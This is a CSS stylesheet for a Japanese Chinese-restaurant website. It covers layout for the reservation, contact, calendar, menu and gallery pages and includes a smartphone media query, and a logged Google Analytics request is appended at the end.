.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1442383495&t=pageview&_s=1&dl=https%3A%2F%2Fxi-huan.com%2Fmenu%2F393519&ul=en-us%40posix&dt=%E6%89%8B%E4%BD%9C%E3%82%8A%E9%A3%B2%E8%8C%B6%E3%81%A8%E6%97%AC%E8%8F%9C%E4%B8%AD%E8%8F%AF%20%E3%82%B7%E3%83%BC%E3%83%9B%E3%83%AF%E3%83%B3%20%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20-%20%E2%98%85%20%E8%8A%B1%E5%92%B2%E3%82%AF%E3%83%A9%E3%82%B2%E3%81%AEXO%E9%86%A4%E5%92%8C%E3%81%88&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1354364534&gjid=1995713766&cid=585670703.1767029992&tid=UA-17309443-1&_gid=883355759.1767029992&_r=1&_slc=1&z=1336300631
body_size: -449
content:
2,cG-2TNNF01VFF